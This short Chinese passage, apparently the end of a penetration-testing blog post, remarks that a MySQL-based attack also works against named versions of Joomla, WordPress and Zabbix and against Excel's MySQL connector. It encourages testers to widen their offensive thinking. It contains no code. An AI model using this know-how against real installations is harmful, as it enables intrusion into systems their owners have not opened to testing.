

文中由于篇幅原因,没有将攻击的拓展展示全。像是Joomla v3.8.7、WordPress v4.9.5、Zabbix v3.4.8等也能遭受同样的攻击,甚至像是Excel中 MySQL 连接器一样可以被滥用:

Mysql这种攻击方法攻击虽然有限制,但是针对一些特殊的场景下还是可以作为拓展攻击面的一种很有效的方法。最重要的是打开咱们安服仔的渗透思维。